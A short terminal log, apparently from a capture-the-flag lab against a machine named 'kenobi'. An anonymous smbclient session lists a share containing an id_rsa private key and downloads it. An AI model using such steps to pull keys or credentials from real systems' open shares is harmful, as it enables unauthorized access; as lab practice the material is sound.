 root@kali:/tmp/kenobi# smbclient \\\\kenobi\\anonymous
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar  5 11:32:41 2020
  ..                                  D        0  Wed Sep  4 18:56:07 2019
  id_rsa                              N     1675  Thu Mar  5 11:32:41 2020
  log.txt                             N    12237  Wed Sep  4 18:49:09 2019
get
                9204224 blocks of size 1024. 6877088 blocks available
smb: \> prompt
smb: \> get id_rsa
getting file \id_rsa of size 1675 as id_rsa (2.1 KiloBytes/sec) (average 2.1 KiloBytes/sec)
smb: \> exit